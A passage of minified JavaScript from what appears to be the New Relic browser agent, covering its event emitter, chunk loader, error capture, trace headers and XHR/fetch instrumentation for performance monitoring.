o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({95:"nr-full-compressor",222:"nr-full-recorder",891:"nr-full"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={891:"sha512-fcveNDcpRQS9OweGhN4uJe88Qmg+EVyH6j/wngwL2Le0m7LYyz7q+JDx7KBxsdDF4TaPVsSmHg12T3pHwdLa7w==",222:"sha512-O8ZzdvgB4fRyt7k2Qrr4STpR+tCA2mcQEig6/dP3rRy9uEx1CTKQ6cQ7Src0361y7xS434ua+zIPo265ZpjlEg==",95:"sha512-jDWejat/6/UDex/9XjYoPPmpMPuEvBCSuCg/0tnihjbn5bh9mP3An0NzFV9T5Tc+3kKhaXaZA8UIKPAanD2+Gw=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={85:0,959:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(891).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3718)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var E=i(384);class T extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,E.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,E.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(891).then(i.bind(i,9018))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,6555)))}}var P=i(6774),k=i(3878),N=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,N.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function j(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function C(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return j(e.reason)}const r=j(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:j(e)}function M(e){return e instanceof Error&&!!e.stack}function B(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var H=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function z(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function G(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=H.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(B,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(z,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class q extends b{static featureName=P.T;constructor(e){var t;super(e,P.T),t=e,(0,c.Y)(o.o5,(e,r)=>B(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),G(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[j(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[C(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(891).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Z=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,Z.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,N.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,k.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,N.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,E.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,E.dV)().o.REQ,Ee=(0,E.dV)().o.XHR;const Te="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){T(t,e)},(0,k.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,k.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,k.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Ee&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Ee&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Ee&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const 